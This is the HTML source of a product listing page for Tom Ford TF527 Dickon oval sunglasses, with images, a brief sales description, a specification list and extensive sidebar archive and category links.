

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tomfordsunglasses.net/2022/10/tom-ford-oval-sunglasses-tf527-dickon-28z-goldhavana-61mm-ft0527/
body_size: 13751
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html id="ie8" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<![endif]-->
<!--[if !(IE 8)]><!-->
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<title>Tom Ford Oval Sunglasses TF527 Dickon 28Z Gold/Havana 61mm FT0527 | Tom Ford Sunglasses</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://tomfordsunglasses.net/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://tomfordsunglasses.net/wp-content/themes/default/js/html5.js" type="text/javascript"></script>
<![endif]-->
<link rel="alternate" type="application/rss+xml" title="Tom Ford Sunglasses &raquo; Feed" href="https://tomfordsunglasses.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tom Ford Sunglasses &raquo; Comments Feed" href="https://tomfordsunglasses.net/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///tomfordsunglasses.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https:///tomfordsunglasses.net/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='sundance-droid-serif-css'  href='https:///fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700%2C400italic%2C700italic&#038;ver=20120821' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///tomfordsunglasses.net/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///tomfordsunglasses.net/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///tomfordsunglasses.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///tomfordsunglasses.net/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tomfordsunglasses.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://tomfordsunglasses.net/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Tom Ford Gino TF 733 Sunglasses Black 01A Authentic 60mm' href='https://tomfordsunglasses.net/2022/10/tom-ford-gino-tf-733-sunglasses-black-01a-authentic-60mm/' />
<link rel='next' title='Tom Ford Sunglasses WHITNEY TF9 911 Pink Wrap Frames with Pink Lenses 64-14-110' href='https://tomfordsunglasses.net/2022/10/tom-ford-sunglasses-whitney-tf9-911-pink-wrap-frames-with-pink-lenses-64-14-110/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://tomfordsunglasses.net/2022/10/tom-ford-oval-sunglasses-tf527-dickon-28z-goldhavana-61mm-ft0527/' />
<link rel='shortlink' href='https://tomfordsunglasses.net/?p=7065' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Tom Ford Sunglasses"/>
	<meta property="og:title" content="Tom Ford Oval Sunglasses TF527 Dickon 28Z Gold/Havana 61mm FT0527"/>
		<meta property="og:description" content="The Tom Ford 525 Dickon Sunglasses feature a pilot frame shape and double bar bridge design. Made of Me"/>
	
	<meta property="og:url" content="https://tomfordsunglasses.net/2022/10/tom-ford-oval-sunglasses-tf527-dickon-28z-goldhavana-61mm-ft0527/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url('https://tomfordsunglasses.net/wp-content/themes/default/images/bg.jpg'); background-repeat: repeat; background-position: top left; background-attachment: scroll; }
</style>
<script async type="text/javascript" src="/ziruvu.js"></script>
<script type="text/javascript" src="/rydehasi.js"></script>
</head>

<body class="single single-post postid-7065 single-format-standard custom-background">
<div id="page" class="hfeed site">
		<header id="masthead" class="site-header" role="banner">
		<div class="masthead-inner clear-fix">
			<hgroup>
				<h1 class="site-title"><a href="https://tomfordsunglasses.net/" title="Tom Ford Sunglasses" rel="home">Tom Ford Sunglasses</a></h1>
				<h2 class="site-description"></h2>
			</hgroup>

			
			<nav role="navigation" class="site-navigation main-navigation">
				<h1 class="assistive-text">Menu</h1>
				<div class="assistive-text skip-link"><a href="#content" title="Skip to content">Skip to content</a></div>

				<div class="menu"><ul><li ><a href="https://tomfordsunglasses.net/">Home</a></li><li class="page_item page-item-6"><a href="https://tomfordsunglasses.net/contact-form/">Contact Form</a></li><li class="page_item page-item-7"><a href="https://tomfordsunglasses.net/privacy-policies/">Privacy Policies</a></li><li class="page_item page-item-8"><a href="https://tomfordsunglasses.net/terms-of-service/">Terms of service</a></li></ul></div>
			</nav>
		</div>
	</header><!-- #masthead .site-header -->

	<div id="main" class="clear-fix">
		
		<div id="primary" class="site-content">
			<div id="content" role="main">

			
				
<article id="post-7065" class="post-7065 post type-post status-publish format-standard hentry category-ford tag-61mm tag-dickon tag-ford tag-ft0527 tag-goldhavana tag-oval tag-sunglasses tag-tf527">

	<header class="entry-header">
		<a href="https://tomfordsunglasses.net/author/admin/" title="View all posts by admin">
					</a>

		<h1 class="entry-title">Tom Ford Oval Sunglasses TF527 Dickon 28Z Gold/Havana 61mm FT0527</h1>

		<div class="entry-meta">
			<a href="https://tomfordsunglasses.net/2022/10/tom-ford-oval-sunglasses-tf527-dickon-28z-goldhavana-61mm-ft0527/" title="2:20 pm" rel="bookmark"><time class="entry-date" datetime="2022-10-22T14:20:03+00:00" pubdate>October 22, 2022</time></a><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://tomfordsunglasses.net/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
		<img class="[base64]" src="https://tomfordsunglasses.net/wp-content/pictures/Tom-Ford-Oval-Sunglasses-TF527-Dickon-28Z-Gold-Havana-61mm-FT0527-01-apd.jpg" title="Tom Ford Oval Sunglasses TF527 Dickon 28Z Gold/Havana 61mm FT0527" alt="Tom Ford Oval Sunglasses TF527 Dickon 28Z Gold/Havana 61mm FT0527"/> 
<br/>


<img class="[base64]" src="https://tomfordsunglasses.net/wp-content/pictures/Tom-Ford-Oval-Sunglasses-TF527-Dickon-28Z-Gold-Havana-61mm-FT0527-02-rao.jpg" title="Tom Ford Oval Sunglasses TF527 Dickon 28Z Gold/Havana 61mm FT0527" alt="Tom Ford Oval Sunglasses TF527 Dickon 28Z Gold/Havana 61mm FT0527"/>		 <br/>
 	   
 <img class="[base64]" src="https://tomfordsunglasses.net/wp-content/pictures/Tom-Ford-Oval-Sunglasses-TF527-Dickon-28Z-Gold-Havana-61mm-FT0527-03-yp.jpg" title="Tom Ford Oval Sunglasses TF527 Dickon 28Z Gold/Havana 61mm FT0527" alt="Tom Ford Oval Sunglasses TF527 Dickon 28Z Gold/Havana 61mm FT0527"/>	<br/>    	<br/>   <img class="[base64]" src="https://tomfordsunglasses.net/wp-content/pictures/rimonocov.gif" title="Tom Ford Oval Sunglasses TF527 Dickon 28Z Gold/Havana 61mm FT0527" alt="Tom Ford Oval Sunglasses TF527 Dickon 28Z Gold/Havana 61mm FT0527"/>
<br/>  
The Tom Ford 525 Dickon Sunglasses feature a pilot frame shape and double bar bridge design. Made of Metal, these sunglasses are a rich combination of materials and style. Tom Ford sunglasses are some of the most instantly recognizable in the world. Providing 100% UV protection from the suns harmful rays these sunglasses are functional in addition to being fashionable. This item is in the category &#8220;Clothing, Shoes &#038; Accessories\Men\Men&#8217;s Accessories\Sunglasses &#038; Sunglasses Accessories\Sunglasses&#8221;. The seller is &#8220;stepani&#8221; and is located in this country: US. This item can be shipped worldwide.
 	 <ul>	  
<li>MPN: TF527 Dickon6128Z</li>
<li>Model: TF527 Dickon</li>
<li>Theme: Designer</li>
<li>Vintage: No</li>
<li>Features: UV Protection</li>
<li>Brand: Tom Ford</li>
<li>Character: Tom Ford</li>
<li>Style: Oval</li>
<li>Gender: Unisex</li>
<li>Frame Color: Gold/Havana</li>
<li>Lens Color: Rose</li>
<li>Frame Material: Metal/Plastic (Acetate)</li>
<li>Department: Unisex Adults</li>
<li>UV Protection: 100% UV</li>
<li>Lens Technology: Non-Gradient</li>
<li>Lens Material: CR39-Plastic</li>
<li>Country/Region of Manufacture: Italy</li>
<li>Magnification Strength: None</li>
<li>Lens Socket Width: 61 mm</li>
<li>Bridge Size: 14 mm</li>
<li>Temple Length: 145 mm</li>
<li>Vertical: 54 mm</li>
<li>Type: Sunglasses</li>
<li>MSRP: $445</li>
<li>Lens Category: 2</li>
<li>Hinge Type: Barrel</li>
<li>UPC: 664689847952</li>
  	</ul>  

<br/> <img class="[base64]" src="https://tomfordsunglasses.net/wp-content/pictures/rimonocov.gif" title="Tom Ford Oval Sunglasses TF527 Dickon 28Z Gold/Havana 61mm FT0527" alt="Tom Ford Oval Sunglasses TF527 Dickon 28Z Gold/Havana 61mm FT0527"/> <br/>
<h4>Incoming search terms:</h4><ul><li>TOM FORD 61MM Oval Sunglasses</li></ul><div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://tomfordsunglasses.net/2022/10/tom-ford-oval-sunglasses-tf527-dickon-28z-goldhavana-61mm-ft0527/" data-a2a-title="Tom Ford Oval Sunglasses TF527 Dickon 28Z Gold/Havana 61mm FT0527"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Ftomfordsunglasses.net%2F2022%2F10%2Ftom-ford-oval-sunglasses-tf527-dickon-28z-goldhavana-61mm-ft0527%2F&amp;linkname=Tom%20Ford%20Oval%20Sunglasses%20TF527%20Dickon%2028Z%20Gold%2FHavana%2061mm%20FT0527" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Ftomfordsunglasses.net%2F2022%2F10%2Ftom-ford-oval-sunglasses-tf527-dickon-28z-goldhavana-61mm-ft0527%2F&amp;linkname=Tom%20Ford%20Oval%20Sunglasses%20TF527%20Dickon%2028Z%20Gold%2FHavana%2061mm%20FT0527" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Ftomfordsunglasses.net%2F2022%2F10%2Ftom-ford-oval-sunglasses-tf527-dickon-28z-goldhavana-61mm-ft0527%2F&amp;linkname=Tom%20Ford%20Oval%20Sunglasses%20TF527%20Dickon%2028Z%20Gold%2FHavana%2061mm%20FT0527" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://tomfordsunglasses.net/2022/10/tom-ford-oval-sunglasses-tf527-dickon-28z-goldhavana-61mm-ft0527/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>			</div><!-- .entry-content -->

	<footer class="entry-meta">
		This entry was posted in <a href="https://tomfordsunglasses.net/category/ford/" rel="category tag">ford</a> and tagged <a href="https://tomfordsunglasses.net/tag/61mm/" rel="tag">61mm</a>, <a href="https://tomfordsunglasses.net/tag/dickon/" rel="tag">dickon</a>, <a href="https://tomfordsunglasses.net/tag/ford/" rel="tag">ford</a>, <a href="https://tomfordsunglasses.net/tag/ft0527/" rel="tag">ft0527</a>, <a href="https://tomfordsunglasses.net/tag/goldhavana/" rel="tag">goldhavana</a>, <a href="https://tomfordsunglasses.net/tag/oval/" rel="tag">oval</a>, <a href="https://tomfordsunglasses.net/tag/sunglasses/" rel="tag">sunglasses</a>, <a href="https://tomfordsunglasses.net/tag/tf527/" rel="tag">tf527</a>. Bookmark the <a href="https://tomfordsunglasses.net/2022/10/tom-ford-oval-sunglasses-tf527-dickon-28z-goldhavana-61mm-ft0527/" title="Permalink to Tom Ford Oval Sunglasses TF527 Dickon 28Z Gold/Havana 61mm FT0527" rel="bookmark">permalink</a>.
			</footer><!-- .entry-meta -->
</article><!-- #post-7065 -->
					<nav role="navigation" id="nav-below" class="site-navigation post-navigation">
		<h1 class="assistive-text">Post navigation</h1>

	
		<div class="nav-previous"><a href="https://tomfordsunglasses.net/2022/10/tom-ford-gino-tf-733-sunglasses-black-01a-authentic-60mm/" rel="prev"><span class="meta-nav">&larr;</span> Tom Ford Gino TF 733 Sunglasses Black 01A Authentic 60mm</a></div>		<div class="nav-next"><a href="https://tomfordsunglasses.net/2022/10/tom-ford-sunglasses-whitney-tf9-911-pink-wrap-frames-with-pink-lenses-64-14-110/" rel="next">Tom Ford Sunglasses WHITNEY TF9 911 Pink Wrap Frames with Pink Lenses 64-14-110 <span class="meta-nav">&rarr;</span></a></div>
	
	</nav><!-- #nav-below -->
	
				
			
			</div><!-- #content -->
		</div><!-- #primary .site-content -->

		<div id="secondary" class="widget-area" role="complementary">
			
			
			
				<aside id="search-2" class="widget widget_search">	<form method="get" id="searchform" action="https://tomfordsunglasses.net/" role="search">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search &hellip;" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h1 class="widget-title">Recent Posts</h1>		<ul>
					<li>
				<a href="https://tomfordsunglasses.net/2026/01/unbox-tom-ford-sunglasses-with-me-unboxing-tomford-tomfordsunglases/">Unbox Tom Ford Sunglasses With Me Unboxing Tomford Tomfordsunglases</a>
						</li>
					<li>
				<a href="https://tomfordsunglasses.net/2026/01/tom-ford-troy-tf836-patterned-frame-sunglasses-61-10-140/">Tom Ford Troy TF836 Patterned Frame Sunglasses 61 10-140</a>
						</li>
					<li>
				<a href="https://tomfordsunglasses.net/2026/01/tom-ford-ft1274-d-blonde-havana-blonde-havana-53f-sunglasses/">Tom Ford FT1274-D blonde havana blonde havana 53F Sunglasses</a>
						</li>
					<li>
				<a href="https://tomfordsunglasses.net/2026/01/tom-ford-ft0883-12a-mckenzie-sunglasses-flawless-brand-new-with-tom-ford-case-2/">Tom Ford FT0883 12A Mckenzie Sunglasses Flawless Brand New With Tom Ford Case</a>
						</li>
					<li>
				<a href="https://tomfordsunglasses.net/2026/01/tom-ford-black-frame-gray-lens-sunglasses-56-19-145/">Tom Ford Black Frame Gray Lens Sunglasses 56 19-145</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archives</h1>		<ul>
	<li><a href='https://tomfordsunglasses.net/2026/01/'>January 2026</a></li>
	<li><a href='https://tomfordsunglasses.net/2025/12/'>December 2025</a></li>
	<li><a href='https://tomfordsunglasses.net/2025/11/'>November 2025</a></li>
	<li><a href='https://tomfordsunglasses.net/2025/10/'>October 2025</a></li>
	<li><a href='https://tomfordsunglasses.net/2025/09/'>September 2025</a></li>
	<li><a href='https://tomfordsunglasses.net/2025/08/'>August 2025</a></li>
	<li><a href='https://tomfordsunglasses.net/2025/07/'>July 2025</a></li>
	<li><a href='https://tomfordsunglasses.net/2025/06/'>June 2025</a></li>
	<li><a href='https://tomfordsunglasses.net/2025/05/'>May 2025</a></li>
	<li><a href='https://tomfordsunglasses.net/2025/04/'>April 2025</a></li>
	<li><a href='https://tomfordsunglasses.net/2025/03/'>March 2025</a></li>
	<li><a href='https://tomfordsunglasses.net/2025/02/'>February 2025</a></li>
	<li><a href='https://tomfordsunglasses.net/2025/01/'>January 2025</a></li>
	<li><a href='https://tomfordsunglasses.net/2024/12/'>December 2024</a></li>
	<li><a href='https://tomfordsunglasses.net/2024/11/'>November 2024</a></li>
	<li><a href='https://tomfordsunglasses.net/2024/10/'>October 2024</a></li>
	<li><a href='https://tomfordsunglasses.net/2024/09/'>September 2024</a></li>
	<li><a href='https://tomfordsunglasses.net/2024/08/'>August 2024</a></li>
	<li><a href='https://tomfordsunglasses.net/2024/07/'>July 2024</a></li>
	<li><a href='https://tomfordsunglasses.net/2024/06/'>June 2024</a></li>
	<li><a href='https://tomfordsunglasses.net/2024/05/'>May 2024</a></li>
	<li><a href='https://tomfordsunglasses.net/2024/04/'>April 2024</a></li>
	<li><a href='https://tomfordsunglasses.net/2024/03/'>March 2024</a></li>
	<li><a href='https://tomfordsunglasses.net/2024/02/'>February 2024</a></li>
	<li><a href='https://tomfordsunglasses.net/2024/01/'>January 2024</a></li>
	<li><a href='https://tomfordsunglasses.net/2023/12/'>December 2023</a></li>
	<li><a href='https://tomfordsunglasses.net/2023/11/'>November 2023</a></li>
	<li><a href='https://tomfordsunglasses.net/2023/10/'>October 2023</a></li>
	<li><a href='https://tomfordsunglasses.net/2023/09/'>September 2023</a></li>
	<li><a href='https://tomfordsunglasses.net/2023/08/'>August 2023</a></li>
	<li><a href='https://tomfordsunglasses.net/2023/07/'>July 2023</a></li>
	<li><a href='https://tomfordsunglasses.net/2023/06/'>June 2023</a></li>
	<li><a href='https://tomfordsunglasses.net/2023/05/'>May 2023</a></li>
	<li><a href='https://tomfordsunglasses.net/2023/04/'>April 2023</a></li>
	<li><a href='https://tomfordsunglasses.net/2023/03/'>March 2023</a></li>
	<li><a href='https://tomfordsunglasses.net/2023/02/'>February 2023</a></li>
	<li><a href='https://tomfordsunglasses.net/2023/01/'>January 2023</a></li>
	<li><a href='https://tomfordsunglasses.net/2022/12/'>December 2022</a></li>
	<li><a href='https://tomfordsunglasses.net/2022/11/'>November 2022</a></li>
	<li><a href='https://tomfordsunglasses.net/2022/10/'>October 2022</a></li>
	<li><a href='https://tomfordsunglasses.net/2022/09/'>September 2022</a></li>
	<li><a href='https://tomfordsunglasses.net/2022/08/'>August 2022</a></li>
	<li><a href='https://tomfordsunglasses.net/2022/07/'>July 2022</a></li>
	<li><a href='https://tomfordsunglasses.net/2022/06/'>June 2022</a></li>
	<li><a href='https://tomfordsunglasses.net/2022/05/'>May 2022</a></li>
	<li><a href='https://tomfordsunglasses.net/2022/04/'>April 2022</a></li>
	<li><a href='https://tomfordsunglasses.net/2022/03/'>March 2022</a></li>
	<li><a href='https://tomfordsunglasses.net/2022/02/'>February 2022</a></li>
	<li><a href='https://tomfordsunglasses.net/2022/01/'>January 2022</a></li>
	<li><a href='https://tomfordsunglasses.net/2021/12/'>December 2021</a></li>
	<li><a href='https://tomfordsunglasses.net/2021/11/'>November 2021</a></li>
	<li><a href='https://tomfordsunglasses.net/2021/10/'>October 2021</a></li>
	<li><a href='https://tomfordsunglasses.net/2021/09/'>September 2021</a></li>
	<li><a href='https://tomfordsunglasses.net/2021/08/'>August 2021</a></li>
	<li><a href='https://tomfordsunglasses.net/2021/07/'>July 2021</a></li>
	<li><a href='https://tomfordsunglasses.net/2021/06/'>June 2021</a></li>
	<li><a href='https://tomfordsunglasses.net/2021/05/'>May 2021</a></li>
	<li><a href='https://tomfordsunglasses.net/2021/04/'>April 2021</a></li>
	<li><a href='https://tomfordsunglasses.net/2021/03/'>March 2021</a></li>
	<li><a href='https://tomfordsunglasses.net/2021/02/'>February 2021</a></li>
	<li><a href='https://tomfordsunglasses.net/2021/01/'>January 2021</a></li>
	<li><a href='https://tomfordsunglasses.net/2020/12/'>December 2020</a></li>
	<li><a href='https://tomfordsunglasses.net/2020/11/'>November 2020</a></li>
	<li><a href='https://tomfordsunglasses.net/2020/10/'>October 2020</a></li>
	<li><a href='https://tomfordsunglasses.net/2020/09/'>September 2020</a></li>
	<li><a href='https://tomfordsunglasses.net/2020/08/'>August 2020</a></li>
	<li><a href='https://tomfordsunglasses.net/2020/07/'>July 2020</a></li>
	<li><a href='https://tomfordsunglasses.net/2020/06/'>June 2020</a></li>
	<li><a href='https://tomfordsunglasses.net/2020/05/'>May 2020</a></li>
	<li><a href='https://tomfordsunglasses.net/2020/04/'>April 2020</a></li>
	<li><a href='https://tomfordsunglasses.net/2020/03/'>March 2020</a></li>
	<li><a href='https://tomfordsunglasses.net/2020/02/'>February 2020</a></li>
	<li><a href='https://tomfordsunglasses.net/2020/01/'>January 2020</a></li>
	<li><a href='https://tomfordsunglasses.net/2019/12/'>December 2019</a></li>
	<li><a href='https://tomfordsunglasses.net/2019/11/'>November 2019</a></li>
	<li><a href='https://tomfordsunglasses.net/2019/10/'>October 2019</a></li>
	<li><a href='https://tomfordsunglasses.net/2019/09/'>September 2019</a></li>
	<li><a href='https://tomfordsunglasses.net/2019/08/'>August 2019</a></li>
	<li><a href='https://tomfordsunglasses.net/2019/07/'>July 2019</a></li>
	<li><a href='https://tomfordsunglasses.net/2019/06/'>June 2019</a></li>
	<li><a href='https://tomfordsunglasses.net/2019/05/'>May 2019</a></li>
	<li><a href='https://tomfordsunglasses.net/2019/04/'>April 2019</a></li>
	<li><a href='https://tomfordsunglasses.net/2019/03/'>March 2019</a></li>
	<li><a href='https://tomfordsunglasses.net/2019/02/'>February 2019</a></li>
	<li><a href='https://tomfordsunglasses.net/2019/01/'>January 2019</a></li>
	<li><a href='https://tomfordsunglasses.net/2018/12/'>December 2018</a></li>
	<li><a href='https://tomfordsunglasses.net/2018/11/'>November 2018</a></li>
	<li><a href='https://tomfordsunglasses.net/2018/10/'>October 2018</a></li>
	<li><a href='https://tomfordsunglasses.net/2018/09/'>September 2018</a></li>
	<li><a href='https://tomfordsunglasses.net/2018/08/'>August 2018</a></li>
	<li><a href='https://tomfordsunglasses.net/2018/07/'>July 2018</a></li>
	<li><a href='https://tomfordsunglasses.net/2018/06/'>June 2018</a></li>
	<li><a href='https://tomfordsunglasses.net/2018/05/'>May 2018</a></li>
	<li><a href='https://tomfordsunglasses.net/2018/04/'>April 2018</a></li>
	<li><a href='https://tomfordsunglasses.net/2018/03/'>March 2018</a></li>
	<li><a href='https://tomfordsunglasses.net/2018/02/'>February 2018</a></li>
	<li><a href='https://tomfordsunglasses.net/2018/01/'>January 2018</a></li>
	<li><a href='https://tomfordsunglasses.net/2017/12/'>December 2017</a></li>
	<li><a href='https://tomfordsunglasses.net/2017/11/'>November 2017</a></li>
	<li><a href='https://tomfordsunglasses.net/2017/10/'>October 2017</a></li>
	<li><a href='https://tomfordsunglasses.net/2017/09/'>September 2017</a></li>
	<li><a href='https://tomfordsunglasses.net/2017/08/'>August 2017</a></li>
	<li><a href='https://tomfordsunglasses.net/2017/07/'>July 2017</a></li>
	<li><a href='https://tomfordsunglasses.net/2017/06/'>June 2017</a></li>
	<li><a href='https://tomfordsunglasses.net/2017/05/'>May 2017</a></li>
	<li><a href='https://tomfordsunglasses.net/2017/04/'>April 2017</a></li>
	<li><a href='https://tomfordsunglasses.net/2017/03/'>March 2017</a></li>
	<li><a href='https://tomfordsunglasses.net/2017/02/'>February 2017</a></li>
	<li><a href='https://tomfordsunglasses.net/2017/01/'>January 2017</a></li>
	<li><a href='https://tomfordsunglasses.net/2016/12/'>December 2016</a></li>
	<li><a href='https://tomfordsunglasses.net/2016/11/'>November 2016</a></li>
	<li><a href='https://tomfordsunglasses.net/2016/10/'>October 2016</a></li>
	<li><a href='https://tomfordsunglasses.net/2016/09/'>September 2016</a></li>
	<li><a href='https://tomfordsunglasses.net/2016/08/'>August 2016</a></li>
	<li><a href='https://tomfordsunglasses.net/2016/07/'>July 2016</a></li>
	<li><a href='https://tomfordsunglasses.net/2016/06/'>June 2016</a></li>
	<li><a href='https://tomfordsunglasses.net/2016/05/'>May 2016</a></li>
	<li><a href='https://tomfordsunglasses.net/2016/04/'>April 2016</a></li>
	<li><a href='https://tomfordsunglasses.net/2016/03/'>March 2016</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Categories</h1>		<ul>
	<li class="cat-item cat-item-3957"><a href="https://tomfordsunglasses.net/category/21790-4/" >21790-4</a>
</li>
	<li class="cat-item cat-item-5109"><a href="https://tomfordsunglasses.net/category/42252-1/" >42252-1</a>
</li>
	<li class="cat-item cat-item-4931"><a href="https://tomfordsunglasses.net/category/48821-1/" >48821-1</a>
</li>
	<li class="cat-item cat-item-5194"><a href="https://tomfordsunglasses.net/category/78651-1/" >78651-1</a>
</li>
	<li class="cat-item cat-item-5320"><a href="https://tomfordsunglasses.net/category/82454-1/" >82454-1</a>
</li>
	<li class="cat-item cat-item-3184"><a href="https://tomfordsunglasses.net/category/absurd/" >absurd</a>
</li>
	<li class="cat-item cat-item-4178"><a href="https://tomfordsunglasses.net/category/adam/" >adam</a>
</li>
	<li class="cat-item cat-item-3020"><a href="https://tomfordsunglasses.net/category/affordable/" >affordable</a>
</li>
	<li class="cat-item cat-item-2850"><a href="https://tomfordsunglasses.net/category/alexander/" >alexander</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://tomfordsunglasses.net/category/aliexpress/" >aliexpress</a>
</li>
	<li class="cat-item cat-item-4543"><a href="https://tomfordsunglasses.net/category/always/" >always</a>
</li>
	<li class="cat-item cat-item-3695"><a href="https://tomfordsunglasses.net/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-794"><a href="https://tomfordsunglasses.net/category/anna/" >anna</a>
</li>
	<li class="cat-item cat-item-5015"><a href="https://tomfordsunglasses.net/category/another/" >another</a>
</li>
	<li class="cat-item cat-item-5033"><a href="https://tomfordsunglasses.net/category/arhaus/" >arhaus</a>
</li>
	<li class="cat-item cat-item-3796"><a href="https://tomfordsunglasses.net/category/aritzia/" >aritzia</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://tomfordsunglasses.net/category/arrival/" >arrival</a>
</li>
	<li class="cat-item cat-item-3665"><a href="https://tomfordsunglasses.net/category/artisan/" >artisan</a>
</li>
	<li class="cat-item cat-item-2703"><a href="https://tomfordsunglasses.net/category/asmr/" >asmr</a>
</li>
	<li class="cat-item cat-item-2870"><a href="https://tomfordsunglasses.net/category/audience/" >audience</a>
</li>
	<li class="cat-item cat-item-4315"><a href="https://tomfordsunglasses.net/category/audiences/" >audiences</a>
</li>
	<li class="cat-item cat-item-419"><a href="https://tomfordsunglasses.net/category/auth/" >auth</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://tomfordsunglasses.net/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-1154"><a href="https://tomfordsunglasses.net/category/authetnic/" >authetnic</a>
</li>
	<li class="cat-item cat-item-1188"><a href="https://tomfordsunglasses.net/category/autumn/" >autumn</a>
</li>
